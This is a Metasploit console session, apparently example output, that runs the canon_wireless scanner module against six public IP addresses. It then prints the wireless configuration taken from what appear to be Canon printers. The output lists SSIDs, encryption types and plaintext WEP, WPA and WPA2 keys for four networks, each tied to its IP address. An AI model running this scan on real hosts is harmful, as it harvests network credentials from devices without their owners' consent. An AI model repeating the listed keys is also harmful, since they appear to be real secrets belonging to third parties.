 msf auxiliary(canon_wireless) > show options
Module options (auxiliary/scanner/http/canon_wireless):
Name     Current Setting     Required  Description
----     ---------------     --------  -----------
Proxies     no     Use a proxy chain
RHOSTS   137.44.56.184, 67.20.231.240, 108.45.162.182, 113.254.70.239, 85.23.41.187, 4.4.4.4  yes     The target address range or CIDR identifier
RPORT    80     yes     The target port
THREADS  1     yes     The number of concurrent threads
VHOST     no     HTTP server virtual host
msf auxiliary(canon_wireless) > run
[+] 137.44.56.184:80 Option: Use wired LAN
[*] Scanned 1 of 6 hosts (016% complete)
[+] 67.20.231.240:80 Option: Use wireless LAN   SSID: Comtrend075b      Encryption Type: None   Key:
[*] Scanned 2 of 6 hosts (033% complete)
[+] 108.45.162.182:80 Option: Use wireless LAN  SSID: 4SXVB     Encryption Type: WEP    Key: 65C09CDAFE
[*] Scanned 3 of 6 hosts (050% complete)
[+] 113.254.70.239:80 Option: Use wireless LAN  SSID: hang      Encryption Type: WPA    Key: 21722172
[*] Scanned 4 of 6 hosts (066% complete)
[+] 85.23.41.187:80 Option: Use wireless LAN    SSID: DNA-WELHO-1DDA    Encryption Type: WPA2   Key: 2NAHU4CNF1
[*] Scanned 5 of 6 hosts (083% complete)
[-] 4.4.4.4:80 Could not connect.
[*] Scanned 6 of 6 hosts (100% complete)
[*] Auxiliary module execution completed